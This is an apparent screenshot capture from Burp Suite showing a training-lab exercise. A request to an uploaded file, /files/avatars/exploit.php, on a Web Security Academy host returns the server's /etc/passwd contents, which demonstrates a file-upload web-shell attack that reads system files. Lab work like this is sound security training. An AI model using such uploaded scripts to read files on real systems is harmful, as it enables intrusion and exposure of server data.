 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2025.8.8 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Sequencer Comparer Logger Organizer Extensions Learn Hackvertor
show file upload file
Send Cancel Burp AI Target: https://0a54009f0435b92f830c73a20022001b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /files/avatars/exploit.php HTTP/2
2 Host: 0a54009f0435b92f830c73a20022001b.web-security-academy.net
3 Cookie: session=h82QDznXlxwj29AY8XRmOlAsYxiBjTrw
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a54009f0435b92f830c73a20022001b.web-security-academy.net/my-account
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Date: Sat, 25 Oct 2025 15:22:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 2316
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 peter:x:12001:12001::/home/peter:/bin/bash
29 carlos:x:12002:12002::/home/carlos:/bin/bash
30 user:x:12000:12000::/home/user:/bin/bash
31 elmer:x:12099:12099::/home/elmer:/bin/bash
32 academy:x:10000:10000::/academy:/bin/bash
33 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
34 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
35 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologi
36 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
37 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 6
Inspector
Notes
Explanations
Custom actions
Done 2,516 bytes | 197 millis
Event log (5) All issues (18) Memory: 183.7MB
2 Finance headline
US Core Inflatio...
Search
M365
ENG
IN
20:52
25/10/2025